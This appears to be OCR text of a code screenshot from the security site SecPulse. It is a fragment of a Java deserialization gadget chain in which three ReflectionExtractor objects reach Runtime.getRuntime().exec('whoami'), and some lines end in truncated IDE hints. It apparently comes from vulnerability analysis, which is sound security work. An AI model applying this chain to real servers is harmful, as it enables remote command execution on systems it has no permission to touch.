 36 ReflectionExtractor extractor1 = new ReflectionExtractor(
37 sMethod: "getMethod",
38 new Object[]{"getRuntime", new Class[0]}
39
40 );
41
42 // get invoke() to execute exec()
43 ReflectionExtractor extractor2 = new ReflectionExtractor(
44 sMethod: "invoke",
45 new Object[]{null, new Object[0]}
46
47 );
48
49 // invoke("exec","calc")
50 ReflectionExtractor extractor3 = new ReflectionExtractor(
51 sMethod: "exec",
52 new Object[]{new String[]{"whoami"}}
53 );
54
55 ReflectionExtractor[] extractors = { extractors: Reflectio
56 extractor1, extractor1: ".getMethod(getRuntime, [L
57 extractor2, extractor2: ".invoke(null, [Ljava.lang
58 extractor3, extractor3: ".exec([Ljava.lang.String
59 };
安全脉搏
SECPULSE